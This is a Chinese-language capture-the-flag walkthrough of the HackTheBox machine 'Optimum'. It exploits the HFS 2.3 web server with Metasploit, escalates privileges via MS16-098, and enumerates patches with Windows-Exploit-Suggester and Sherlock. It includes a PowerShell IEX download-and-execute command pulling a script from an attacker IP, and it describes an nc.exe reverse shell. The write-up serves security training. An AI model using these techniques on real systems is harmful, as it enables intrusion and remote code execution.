**

HackTheBox-windows-Optimum-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/6

靶机难度:中等(4.7/10)

靶机发布日期:2017年10月3日

靶机描述:

Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete.

作者:大余

时间:2020-02-12

请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.8,windows系统的靶机…

nmap发现只开了80端口,HttpFileServer httpd 2.3Web服务器…(HFS(Http文件服务器)是一种文件共享软件,可让您发送和接收文件)

这边我查看下存在的漏洞利用试试…

可以利用exploit/windows/http/rejetto_hfs_exec

执行即可…

可以看到获得了低权shell…这里发现OPTIMUM运行的是x64体系结构…Meterpreter是X86的,需要改成x64…修改下paylod…

修改好后执行即可…

已成功改过来…开始查找user

这边成功查看到user.txt(不公布了自己玩)



果然,还是低权状态,无法进入administrator…这边直接使用Metasploit进行权限升级…

使用Metasploit进行权限升级

这里利用:use post/multi/recon/local_exploit_suggester建立session…

这里通过session2 进行,但是等待了会未成功…

继续想别路…

前面就查看到了它是Windows 2012 R2…经过谷歌查询发现可利用ms16_032

利用…

选择会话…然后选择payload…

执行即可…

执行完后,发现还是不起作用…另想别的方法…

利用NC创建一个低特权反向shell

前面80端口扫描就发现是2.3的HFS,这里我都查看下这两个的内容…



可以看到这里更依赖于Web服务器下载来利用nc.exe获取反向Shell…

需要使用托管netcat的Web服务器:http://<attackers_ip>:80/nc.exe

和shell一样改成本地kali的IP即可…



将nc.exe复制到文件夹中来…



开启python服务,主要上传NC的…

这里利用了Nect机制进行本地提shell…(Ncat是一个功能丰富的网络实用程序,可从命令行跨网络读取和写入数据)

这边注意的是第三个窗口具有python漏洞利用程序必须得启用两次,一个触发nc.exe,另一个触发反向shell…

原理是:

python exploit(第3个窗口)将连接到python服务器(第1个窗口),以下载nc.exe Windows二进制文件,然后nc.exe在端口443(第二个窗口)上连接回Ncat侦听器,并将创建一个低特权反向外壳程序…

继续获取root.txt…



使用 GDSSecurity / Windows-Exploit-Suggester工具枚举KB

这边运用systeminfo查看下KB…

这边使用Windows-Exploit-Suggester工具对目标补丁程序级别与Microsoft漏洞数据库进行比较,以检测目标上可能缺少的补丁程序…工具连接

讲解得很详细…开始操作

按照要求将ststeminfo信息保存在sysinfo.txt下,以及将windows…py文件放置本地…

然后使用–update标志从Microsoft自动下载安全公告数据库的功能,并将其另存为Excel电子表格…

这里没用安装xlrd记得使用:pip install xlrd 进行安装…

命令:python windows-exploit-suggester.py --systeminfo sysinfo.txt --database 2020-02-11-mssb.xls

可以看出补丁数量以及没打的补丁…

这边打算利用ms16_032…

使用Sherlock枚举KB

将使用Sherlock枚举计算机上的KB,这里利用Sherlock工具进行…(这里Sherlock是一个PowerShell脚本,可以快速查找缺少的软件补丁以解决本地特权升级漏洞…)链接

命令:git clone https://github.com/rasta-mouse/Sherlock

下载到本地后…

继续更改文件Sherlock.ps1并在Powershell脚本的末尾添加Find-Allvulns…

修改完后上传即可…

命令:powershell wget "http://10.10.14.20/Sherlock/Sherlock.ps1"

成功上传…

命令:powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.20/Sherlock/Sherlock.ps1')

使用上面命令启动Sherlock,进行遍历windows的所有KB…

没发现有利用的,但是也是一种方式方法…

使用RGNOBJ整数溢出进行特权升级

继续…

查看Microsoft的文档,就会发现Windows Server 2012 R2与Windows 8.1相关,并且具有相同的内部版本号…链接

通过谷歌发现可利用ms16-098…

回顾到之前利用Windows-Exploit-Suggester工具发现的KB情况…也发现了Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)…

继续利用…

查看到可利用41020.c,放入本目录…查看后可以看到该漏洞利用程序具有可使用的预编译Windows的二进制文件…41020.exe

上传…

成功上传到了windows…

成功获得root.txt内容…

深夜凌晨文章!!!

学到了好多好多东西,我这里介绍了很多很多思路,对于windows渗透非常有用,加油!!!

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。